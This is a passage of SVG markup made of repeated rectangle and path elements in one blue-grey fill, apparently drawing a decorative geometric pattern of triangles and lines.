        <rect id="Rectangle_3191" data-name="Rectangle 3191" width="200.704" height="2.423" transform="translate(-1103.786 -9.659) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3192" data-name="Rectangle 3192" width="154.278" height="2.423" transform="translate(-1097.072 36.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3193" data-name="Rectangle 3193" width="107.852" height="2.423" transform="translate(-1090.356 82.26) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3194" data-name="Rectangle 3194" width="61.401" height="2.423" transform="translate(-1083.641 128.208) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4261" data-name="Path 4261" d="M159.311.034a1.233,1.233,0,0,0-.581.242L.454,125.258A1.187,1.187,0,0,0,.018,126.4a1.235,1.235,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1a1.163,1.163,0,0,0-.751-.945,1.308,1.308,0,0,0-.678-.024ZM3.6,125.913,158.681,3.474,187.225,198.9Z" transform="translate(-1263.776 -10.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3195" data-name="Rectangle 3195" width="165.763" height="2.423" transform="translate(-1234.004 92.155) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3196" data-name="Rectangle 3196" width="116.357" height="2.423" transform="translate(-1195.226 61.534) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3197" data-name="Rectangle 3197" width="68.695" height="2.423" transform="translate(-1157.825 31.972) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4262" data-name="Path 4262" d="M159.3.041a1.041,1.041,0,0,0-.581.242L79.581,62.8h0L.468,125.314a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.755,1.058A1.139,1.139,0,0,0,160,.113.9.9,0,0,0,159.3.041ZM81.035,64.688,158.574,3.481,187.118,198.9,3.618,125.92Z" transform="translate(-1042.999 37.493)" fill="#7a9bb6"/>
        <rect id="Rectangle_3198" data-name="Rectangle 3198" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -879.062, 73.278)" fill="#7a9bb6"/>
        <rect id="Rectangle_3199" data-name="Rectangle 3199" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -871.965, 122.193)" fill="#7a9bb6"/>
        <rect id="Rectangle_3200" data-name="Rectangle 3200" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -865.073, 169.357)" fill="#7a9bb6"/>
        <path id="Path_4263" data-name="Path 4263" d="M159.228.049a1.043,1.043,0,0,0-.581.242L.468,125.323a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.067A1.212,1.212,0,0,0,160,.122a.969.969,0,0,0-.776-.073ZM3.545,125.929,158.622,3.49l28.423,195.421Z" transform="translate(-1195.047 204.58)" fill="#7a9bb6"/>
        <rect id="Rectangle_3201" data-name="Rectangle 3201" width="165.787" height="2.423" transform="translate(-1062.631 227.905) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3202" data-name="Rectangle 3202" width="116.356" height="2.423" transform="translate(-1101.389 258.545) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3203" data-name="Rectangle 3203" width="68.684" height="2.423" transform="translate(-1132.944 292.576) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4264" data-name="Path 4264" d="M1.051.009A1.284,1.284,0,0,0,.469.276,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.284,1.284,0,0,0,1.211-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.212,1.212,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(-974.33 377.847)" fill="#7a9bb6"/>
        <rect id="Rectangle_3204" data-name="Rectangle 3204" width="200.674" height="2.423" transform="translate(-926.411 398.721) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3205" data-name="Rectangle 3205" width="154.278" height="2.423" transform="translate(-888.359 412.111) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3206" data-name="Rectangle 3206" width="107.851" height="2.423" transform="translate(-845.198 429.266) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3207" data-name="Rectangle 3207" width="61.401" height="2.423" transform="translate(-802.081 446.45) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4265" data-name="Path 4265" d="M1.036.009A1.236,1.236,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.082A1.307,1.307,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-753.548 426.042)" fill="#7a9bb6"/>
        <rect id="Rectangle_3208" data-name="Rectangle 3208" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -566.617, 500.469)" fill="#7a9bb6"/>
        <rect id="Rectangle_3209" data-name="Rectangle 3209" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -609.747, 483.298)" fill="#7a9bb6"/>
        <rect id="Rectangle_3210" data-name="Rectangle 3210" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -652.859, 466.135)" fill="#7a9bb6"/>
        <rect id="Rectangle_3211" data-name="Rectangle 3211" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -696.041, 448.997)" fill="#7a9bb6"/>
        <path id="Path_4266" data-name="Path 4266" d="M1.026,0A1.263,1.263,0,0,0,.469.247a1.284,1.284,0,0,0-.46,1.139l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.868,92.445a1.285,1.285,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.656.1a1.383,1.383,0,0,0-.63-.1ZM37.372,240.592,2.7,3.13,225.622,91.839Z" transform="translate(-822.208 210.755)" fill="#7a9bb6"/>
        <rect id="Rectangle_3212" data-name="Rectangle 3212" width="200.704" height="2.423" transform="translate(-814.319 253.818) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3213" data-name="Rectangle 3213" width="154.416" height="2.425" transform="translate(-808.26 298.68) rotate(21.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3214" data-name="Rectangle 3214" width="107.852" height="2.423" transform="translate(-800.898 345.76) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3215" data-name="Rectangle 3215" width="61.401" height="2.423" transform="translate(-794.205 391.698) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4267" data-name="Path 4267" d="M159.3.016a1.235,1.235,0,0,0-.581.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.236,1.236,0,0,0,.46-1.115L160.756,1.034A1.308,1.308,0,0,0,160,.089,1.407,1.407,0,0,0,159.3.016ZM3.619,125.871,158.575,3.457l28.544,195.422Z" transform="translate(-974.33 252.808)" fill="#7a9bb6"/>
        <rect id="Rectangle_3216" data-name="Rectangle 3216" width="165.788" height="2.423" transform="translate(-944.536 355.657) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3217" data-name="Rectangle 3217" width="116.357" height="2.423" transform="translate(-905.756 325.026) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3218" data-name="Rectangle 3218" width="68.695" height="2.423" transform="translate(-868.366 295.472) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4268" data-name="Path 4268" d="M159.287.017a1.355,1.355,0,0,0-.582.242L79.592,62.775h0L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM81.094,64.689,158.633,3.457,187.1,198.831,3.6,125.9Z" transform="translate(-753.548 301.003)" fill="#7a9bb6"/>
        <rect id="Rectangle_3219" data-name="Rectangle 3219" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -589.623, 336.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_3220" data-name="Rectangle 3220" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -582.536, 385.692)" fill="#7a9bb6"/>
        <rect id="Rectangle_3221" data-name="Rectangle 3221" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -575.61, 432.86)" fill="#7a9bb6"/>
        <path id="Path_4269" data-name="Path 4269" d="M159.287.017a1.261,1.261,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.374,195.47Z" transform="translate(-905.596 468.099)" fill="#7a9bb6"/>
        <rect id="Rectangle_3222" data-name="Rectangle 3222" width="165.787" height="2.423" transform="translate(-773.18 491.396) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3223" data-name="Rectangle 3223" width="116.356" height="2.423" transform="translate(-811.962 522.012) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3224" data-name="Rectangle 3224" width="68.684" height="2.423" transform="translate(-844.956 555.045) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4270" data-name="Path 4270" d="M1.035,0A1.235,1.235,0,0,0,.454.244,1.187,1.187,0,0,0,.018,1.383L35.3,243.013a1.225,1.225,0,0,0,1.963.775L228.878,92.394a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.568.075A1.405,1.405,0,0,0,1.035,0ZM37.382,240.59,2.683,3.128,225.607,91.837Z" transform="translate(-890.839 -4.63)" fill="#7a9bb6"/>
        <rect id="Rectangle_3225" data-name="Rectangle 3225" width="200.728" height="2.423" transform="translate(-848.017 12.482) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3226" data-name="Rectangle 3226" width="154.278" height="2.423" transform="translate(-804.88 29.613) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3227" data-name="Rectangle 3227" width="107.851" height="2.423" transform="translate(-761.715 46.793) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3228" data-name="Rectangle 3228" width="61.401" height="2.423" transform="translate(-718.602 63.952) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4271" data-name="Path 4271" d="M1.036,0A1.356,1.356,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.381L35.225,243.035a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.781,92.417a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.1A1.377,1.377,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.811Z" transform="translate(-670.073 43.567)" fill="#7a9bb6"/>
        <rect id="Rectangle_3229" data-name="Rectangle 3229" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -483.093, 117.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_3230" data-name="Rectangle 3230" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -526.242, 100.851)" fill="#7a9bb6"/>
        <rect id="Rectangle_3231" data-name="Rectangle 3231" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -569.401, 83.664)" fill="#7a9bb6"/>
        <rect id="Rectangle_3232" data-name="Rectangle 3232" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -612.556, 66.493)" fill="#7a9bb6"/>
        <path id="Path_4272" data-name="Path 4272" d="M1.036,0A1.237,1.237,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.382L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.878,92.441a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L115.114,45.239l-.46,1.139.46-1.139L1.665.122A1.454,1.454,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.835Z" transform="translate(-738.718 -171.725)" fill="#7a9bb6"/>
        <rect id="Rectangle_3233" data-name="Rectangle 3233" width="200.729" height="2.423" transform="translate(-730.851 -128.666) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3234" data-name="Rectangle 3234" width="154.278" height="2.423" transform="translate(-724.136 -82.718) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3235" data-name="Rectangle 3235" width="107.852" height="2.423" transform="translate(-717.421 -36.747) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3236" data-name="Rectangle 3236" width="61.401" height="2.423" transform="translate(-710.715 9.223) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4273" data-name="Path 4273" d="M159.287.014a1.259,1.259,0,0,0-.557.242L.454,125.287a1.187,1.187,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.377,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.717,1.032a1.188,1.188,0,0,0-.751-.945A1.383,1.383,0,0,0,159.287.014ZM3.6,125.893,158.681,3.455l28.544,195.422L95.463,162.385h0Z" transform="translate(-890.84 -129.673)" fill="#7a9bb6"/>
        <rect id="Rectangle_3237" data-name="Rectangle 3237" width="165.788" height="2.423" transform="translate(-861.069 -26.852) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3238" data-name="Rectangle 3238" width="116.357" height="2.423" transform="translate(-822.313 -57.482) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3239" data-name="Rectangle 3239" width="68.695" height="2.423" transform="translate(-784.899 -87.012) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4274" data-name="Path 4274" d="M159.311.036a1.043,1.043,0,0,0-.582.242L79.592,62.794h0L.454,125.309a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.054a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.679-.073ZM81.094,64.684,158.633,3.477,187.177,198.9,3.725,125.794Z" transform="translate(-670.073 -81.5)" fill="#7a9bb6"/>
        <rect id="Rectangle_3240" data-name="Rectangle 3240" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -506.157, -45.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3241" data-name="Rectangle 3241" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -498.987, 3.206)" fill="#7a9bb6"/>
        <rect id="Rectangle_3242" data-name="Rectangle 3242" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -492.119, 50.37)" fill="#7a9bb6"/>
        <path id="Path_4275" data-name="Path 4275" d="M159.311.016a1.235,1.235,0,0,0-.581.242L.478,125.289a1.163,1.163,0,0,0-.461,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.74,1.034a1.139,1.139,0,0,0-.751-.945A1.31,1.31,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-822.193 85.616)" fill="#7a9bb6"/>
        <rect id="Rectangle_3243" data-name="Rectangle 3243" width="165.787" height="2.423" transform="translate(-689.701 108.899) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3244" data-name="Rectangle 3244" width="116.356" height="2.423" transform="translate(-728.455 139.563) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3245" data-name="Rectangle 3245" width="68.694" height="2.423" transform="translate(-765.892 169.102) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4276" data-name="Path 4276" d="M1.052.035A1.235,1.235,0,0,0,.47.278,1.261,1.261,0,0,0,.01,1.417l35.3,241.629a1.21,1.21,0,0,0,1.939.775L228.87,92.427a1.139,1.139,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.657.035a1.31,1.31,0,0,0-.606,0ZM37.4,240.623,2.724,3.161,225.647,91.846Z" transform="translate(-807.405 -387.05)" fill="#7a9bb6"/>
        <rect id="Rectangle_3246" data-name="Rectangle 3246" width="200.728" height="2.423" transform="translate(-764.593 -369.928) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3247" data-name="Rectangle 3247" width="154.254" height="2.423" transform="translate(-716.996 -345.352) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3248" data-name="Rectangle 3248" width="107.835" height="2.423" transform="translate(-674.141 -328.163) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3249" data-name="Rectangle 3249" width="61.401" height="2.423" transform="translate(-635.126 -318.438) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4277" data-name="Path 4277" d="M1.049.041A1.044,1.044,0,0,0,.468.284,1.26,1.26,0,0,0,.007,1.4l35.3,241.654a1.237,1.237,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.17l95.809-75.7h0l95.809-75.746a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.655.066A.9.9,0,0,0,1.049.041ZM37.4,240.6,2.7,3.143,225.62,91.828Z" transform="translate(-586.635 -338.861)" fill="#7a9bb6"/>
        <rect id="Rectangle_3250" data-name="Rectangle 3250" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -399.684, -264.435)" fill="#7a9bb6"/>
        <rect id="Rectangle_3251" data-name="Rectangle 3251" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -442.79, -281.583)" fill="#7a9bb6"/>
        <rect id="Rectangle_3252" data-name="Rectangle 3252" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -485.968, -298.754)" fill="#7a9bb6"/>
        <rect id="Rectangle_3253" data-name="Rectangle 3253" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -529.123, -315.902)" fill="#7a9bb6"/>
        <path id="Path_4278" data-name="Path 4278" d="M1.025,0A1.041,1.041,0,0,0,.468.243a1.259,1.259,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.939.775l191.545-151.3a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.582.17A.945.945,0,0,0,1.025,0ZM37.371,240.588,2.7,3.126,114.159,47.468h0L225.62,91.811Z" transform="translate(-655.257 -554.207)" fill="#7a9bb6"/>
        <rect id="Rectangle_3254" data-name="Rectangle 3254" width="200.704" height="2.423" transform="translate(-647.418 -511.069) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3255" data-name="Rectangle 3255" width="154.278" height="2.423" transform="translate(-640.703 -465.097) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3256" data-name="Rectangle 3256" width="107.852" height="2.423" transform="translate(-633.988 -419.15) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3257" data-name="Rectangle 3257" width="61.401" height="2.423" transform="translate(-627.296 -373.211) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4279" data-name="Path 4279" d="M159.255.033a1.041,1.041,0,0,0-.581.242L.47,125.306a1.261,1.261,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.051a1.212,1.212,0,0,0-.751-.945A1.137,1.137,0,0,0,159.255.033Zm-155.683,126L158.649,3.595l28.4,195.3L95.31,162.4h0Z" transform="translate(-807.356 -512.079)" fill="#7a9bb6"/>
        <rect id="Rectangle_3258" data-name="Rectangle 3258" width="165.788" height="2.423" transform="translate(-777.636 -409.255) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3259" data-name="Rectangle 3259" width="116.357" height="2.423" transform="translate(-738.88 -439.861) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3260" data-name="Rectangle 3260" width="68.695" height="2.423" transform="translate(-701.457 -469.438) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4280" data-name="Path 4280" d="M159.3.01a1.4,1.4,0,0,0-.582.266L.468,125.332a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.184,201.95a1.235,1.235,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.077A1.284,1.284,0,0,0,160,.107a1.38,1.38,0,0,0-.7-.1Zm-155.683,126L158.695,3.572l28.544,195.422Z" transform="translate(-586.635 -463.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_3261" data-name="Rectangle 3261" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -422.724, -428.104)" fill="#7a9bb6"/>
        <rect id="Rectangle_3262" data-name="Rectangle 3262" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -415.554, -379.188)" fill="#7a9bb6"/>
        <rect id="Rectangle_3263" data-name="Rectangle 3263" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -408.652, -332.021)" fill="#7a9bb6"/>
        <path id="Path_4281" data-name="Path 4281" d="M159.283.037a.969.969,0,0,0-.557.242L.45,125.31a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.055a1.163,1.163,0,0,0-.751-.945A.945.945,0,0,0,159.283.037ZM3.6,126.037,158.678,3.6,187.222,199.02Z" transform="translate(-738.739 -296.791)" fill="#7a9bb6"/>
        <rect id="Rectangle_3264" data-name="Rectangle 3264" width="165.787" height="2.423" transform="translate(-606.273 -273.488) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3265" data-name="Rectangle 3265" width="116.356" height="2.423" transform="translate(-645.031 -242.848) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3266" data-name="Rectangle 3266" width="68.694" height="2.423" transform="translate(-682.44 -213.288) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4282" data-name="Path 4282" d="M1.036.036A1.235,1.235,0,0,0,.454.278,1.188,1.188,0,0,0,.018,1.417L35.3,242.974a1.225,1.225,0,0,0,1.963.775L228.878,92.355a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.036A1.4,1.4,0,0,0,1.036.036ZM37.382,240.623,2.683,3.161,225.607,91.87Z" transform="translate(-517.952 -123.564)" fill="#7a9bb6"/>
        <rect id="Rectangle_3267" data-name="Rectangle 3267" width="200.704" height="2.423" transform="translate(-475.138 -106.438) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3268" data-name="Rectangle 3268" width="154.278" height="2.423" transform="translate(-431.976 -89.283) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3269" data-name="Rectangle 3269" width="107.835" height="2.423" transform="translate(-386.129 -65.697) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3270" data-name="Rectangle 3270" width="61.401" height="2.423" transform="translate(-345.675 -54.947) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4283" data-name="Path 4283" d="M1.036,0A1.357,1.357,0,0,0,.454.245,1.187,1.187,0,0,0,.018,1.384l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.878,92.395a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.075A1.379,1.379,0,0,0,1.036,0ZM37.382,240.59,2.683,3.128,225.607,91.813Z" transform="translate(-297.185 -75.336)" fill="#7a9bb6"/>
        <rect id="Rectangle_3271" data-name="Rectangle 3271" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -110.197, -0.908)" fill="#7a9bb6"/>
        <rect id="Rectangle_3272" data-name="Rectangle 3272" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -153.327, -18.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3273" data-name="Rectangle 3273" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -196.506, -35.252)" fill="#7a9bb6"/>
        <rect id="Rectangle_3274" data-name="Rectangle 3274" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -239.66, -52.4)" fill="#7a9bb6"/>
        <path id="Path_4284" data-name="Path 4284" d="M1.036.009A1.236,1.236,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.081A1.308,1.308,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-365.831 -290.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3275" data-name="Rectangle 3275" width="200.729" height="2.423" transform="translate(-357.949 -247.576) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3276" data-name="Rectangle 3276" width="154.278" height="2.423" transform="translate(-351.233 -201.629) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3277" data-name="Rectangle 3277" width="107.852" height="2.423" transform="translate(-344.519 -155.681) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3278" data-name="Rectangle 3278" width="61.401" height="2.423" transform="translate(-337.812 -109.687) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4285" data-name="Path 4285" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-517.903 -248.576)" fill="#7a9bb6"/>
        <rect id="Rectangle_3279" data-name="Rectangle 3279" width="165.788" height="2.423" transform="translate(-488.166 -145.762) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3280" data-name="Rectangle 3280" width="116.357" height="2.423" transform="translate(-449.411 -176.392) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3281" data-name="Rectangle 3281" width="68.695" height="2.423" transform="translate(-411.987 -205.945) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4286" data-name="Path 4286" d="M159.287.013a1.043,1.043,0,0,0-.557.242L.454,125.286a1.224,1.224,0,0,0,.315,2.084l187.377,74.607a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.1a1.139,1.139,0,0,0-.751-.945.946.946,0,0,0-.678-.145ZM3.6,126.013,158.681,3.575,187.225,199Z" transform="translate(-297.185 -200.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3282" data-name="Rectangle 3282" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -133.28, -164.587)" fill="#7a9bb6"/>
        <rect id="Rectangle_3283" data-name="Rectangle 3283" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -126.115, -115.686)" fill="#7a9bb6"/>
        <rect id="Rectangle_3284" data-name="Rectangle 3284" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -119.223, -68.522)" fill="#7a9bb6"/>
        <path id="Path_4287" data-name="Path 4287" d="M159.311.016a1.235,1.235,0,0,0-.582.242L.454,125.289a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.309L160.741,1.034a1.139,1.139,0,0,0-.751-.945A1.306,1.306,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-449.306 -33.261)" fill="#7a9bb6"/>
        <rect id="Rectangle_3285" data-name="Rectangle 3285" width="165.787" height="2.423" transform="translate(-316.821 -9.997) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3286" data-name="Rectangle 3286" width="116.339" height="2.423" transform="translate(-353.052 26.624) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3287" data-name="Rectangle 3287" width="68.694" height="2.423" transform="translate(-393.013 50.206) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4288" data-name="Path 4288" d="M1.035,0A1.237,1.237,0,0,0,.454.244,1.187,1.187,0,0,0,.018,1.383L35.3,243.013a1.225,1.225,0,0,0,1.963.775L228.878,92.394a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.074A1.457,1.457,0,0,0,1.035,0ZM37.382,240.59,2.683,3.128,225.607,91.812Z" transform="translate(-684.878 641.315)" fill="#7a9bb6"/>
        <rect id="Rectangle_3288" data-name="Rectangle 3288" width="200.704" height="2.423" transform="translate(-642.07 658.418) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3289" data-name="Rectangle 3289" width="154.278" height="2.423" transform="translate(-598.908 675.574) rotate(81.69)" fill="#7a9bb6"/>
